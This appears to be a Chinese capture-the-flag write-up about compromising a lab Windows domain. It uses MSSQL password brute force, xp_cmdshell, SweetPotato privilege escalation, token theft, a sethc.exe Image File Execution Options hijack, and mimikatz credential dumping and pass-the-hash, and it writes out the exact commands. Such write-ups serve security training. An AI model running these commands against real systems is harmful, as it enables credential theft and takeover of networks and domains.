前言

mssql连接和攻击、windows提权、令牌窃取、镜像劫持

flag1



上来就扫给的地址

nmap:



结合题目的mssql知识点,估计是从这里入手了,尝试爆破用户名和密码,这里先用fscan来爆,可以直接爆出来(别的工具也可)

得到

sa 1qaz!QAZ



用这个工具去进行后面的攻击

https://github.com/SafeGroceryStore/MDUT/releases/tag/v2.1.1

激活组件下的Xpcmdshell即可命令执行





尝试访问Users/Administrator下的文件无回显,新建文件报错,目前我们没有权限读取,那么先配代理,不配代理远程桌面都连不上。chisel:

跳板机这边是windows,所以要下windows的chisel.exe,跳板机上执行的命令就多个.exe,其他一样。

配好以后打开本机proxifier配置代理服务,不再赘述。



上传甜土豆,地址如下

https://github.com/uknowsec/SweetPotato

(刚打的时候我也疑惑,为什么就知道要上传甜土豆,然后大哥们说都是经验…

不过甜土豆确实可以针对大部分的windows去提权)

直接利用



-a 后面加命令 这里我添加一个用户为sapphire,命令自查,然后给最高权限





登陆找到flag1

flag2

给了提示Maybe you should focus on user sessions

注意会话状态



quser命令 # 查看当前服务器用户连接状态





发现有个john在连接这台机子,所以这台主机是存在John的令牌的,尝试进行令牌窃取,这里我参考别人的文章用的ShrakToken,会报错,安装这个就行

安装结束以后就可以用了,用上面提到的数据库连接软件上传SharkToken.exe进来,然后使用管理员权限打开cmd,用sharktoken进行令牌窃取



窃取以后 net use查看有个网络共享的文件夹



读取文件

得到一个用户名和密码,并且提示镜像劫持。

xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#登陆

做好信息收集,fscan扫C段

NetInfo:

[*]172.22.8.46

[->]WIN2016

[->]172.22.8.46

NetInfo:

[*]172.22.8.18

[->]WIN-WEB

[->]172.22.8.18

[->]2001:0:348b:fb58:2096:324f:d89b:c8fb

[*] 172.22.8.31 XIAORANG\WIN19-CLIENT

NetInfo:

[*]172.22.8.15

[->]DC01

[->]172.22.8.15

NetInfo:

[*]172.22.8.31

[->]WIN19-CLIENT

[->]172.22.8.31

[*] 172.22.8.15 [+]DC XIAORANG\DC01

[*] WebTitle:http://172.22.8.18 code:200 len:703 title:IIS Windows Server.

[*] 172.22.8.46 XIAORANG\WIN2016 Windows Server 2016 Datacenter 14393

[*] WebTitle:http://172.22.8.46 code:200 len:703 title:IIS Windows Server



本机是172.22.8.18

先看看本机情况

因为主DNS后缀为空,所以这个机子不在域内

那么还有三个机子

172.22.8.31 WIN19-CLIENT

172.22.8.15 [+]DC XIAORANG\DC01 域控

172.22.8.46 XIAORANG\WIN2016 Windows Server 2016 Datacenter

用crackmapexec进行一个枚举登陆,其实也不用,就这几台机子试一下就行了

proxychains crackmapexec smb 172.22.8.0/24 -u Aldrich -p 'Ald@rLMWuy7Z!#' --loggedon-users



用rdesktop登陆,用户名Aldrich,密码Ald@rLMWuy7Z!#

proxychains rdesktop 172.22.8.46(试了以后只有这个可以)



登陆以后提示要改密码,那就改,改完以后用windows自带的远程桌面登陆,不然kali的太卡了

提示了镜像劫持,网上搜文章试试



Get-Acl -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | fl *

普通用户也可以创建,这里参考别人的

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"

然后锁定屏幕,按5次shift即可,我这添加了个新管理员,其实直接将刚才登陆的用户设置成管理员就可以了,因为新添加的用户不在域内.



得到flag2

flag3



查看域管用户



接着上传mimikatz到172.22.8.46里,抓取hash,怎么上传文件百度就有

管理员权限运行cmd,提权,抓密码

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit

刚好这里有域管的NTLM

使用mimikatz进行hash传递攻击

.\mimikatz.exe

sekurlsa:pth /user:目标机器用户名 /domain:目标机器IP /ntlm:本地获取的NTLM hash值

例如:sekurlsa::pth /user:administrator /domain:192.168.3.133 /ntlm:afff........

那么就是

sekurlsa::pth /user:WIN2016$ /domain:g1ts /ntlm:e64a6ccc013938f2c6daaa63480727c5

然后就会弹出一个cmd.exe可以直接访问到域控的文件,拿到flag3

2555

2555

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?